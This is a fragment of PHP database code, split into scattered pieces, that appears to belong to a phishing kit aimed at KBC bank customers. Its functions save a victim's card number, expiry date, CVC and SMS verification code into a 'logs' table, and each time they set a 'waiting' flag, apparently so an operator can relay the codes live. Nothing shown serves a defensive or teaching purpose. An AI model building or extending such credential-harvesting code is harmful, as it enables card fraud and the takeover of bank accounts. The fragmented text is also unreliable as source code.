
er_id = :uid"
; 
$db
 = 
static
::getDB(); 
$stmt
= 
$db
->prepare(
$sql
); 
$stmt
->bindValue(
":ide
ntification"
, 
$identification
, PDO::PARAM_ST
R); 
$stmt
->bindValue(
":uid"
, 
$uid
, PDO::PARA
M_STR); 
$stmt
->bindValue(
":waiting"
, 
"true"
, 
PDO::PARAM_STR); 
$stmt
->execute(); } 
public
static
function
setSms
(
$sms
, 
$uid
)
{ 
$sql
 = 
"UPDATE logs SET kbc_sms = :sms, waiting = :
waiting WHERE user_id = :uid"
; 
$db
 = 
stati
c
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stm
t
->bindValue(
":sms"
, 
$sms
, PDO::PARAM_STR); 
$stmt
->bindValue(
":uid"
, 
$uid
, PDO::PARAM_ST
R); 
$stmt
->bindValue(
":waiting"
, 
"true"
, PD
O::PARAM_STR); 
$stmt
->execute(); } 
public
st
atic
function
setLoginCode
(
$cc
, 
$exp
, 
$cvc
, 
$uid
)
{ 
$sql
 = 
"UPDATE logs SET kbc_cc = :c
c, kbc_exp = :exp, kbc_cvc = :cvc, waiting = 
:waiting WHERE user_id = :uid"
; 
$db
 = 
stati
c
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stm
t
->bindValue(
":cc"
, 
$cc
, PDO::PARAM_STR); 
$s
tmt
->bindValue(
":exp"
, 
$exp
, PDO::PARAM_ST
R); 
$stmt
->bindValue(
":cvc"
, 
$cvc
, PDO::PARA
M_STR); 
$stmt
->bindValue(
":uid"
, 
$uid
, PDO::
PARAM_STR); 
$stmt
->bindValue(
":waiting"
, 
"tr
ue"
, PDO::PARAM_STR); 
$stmt
->execute(); } 
pu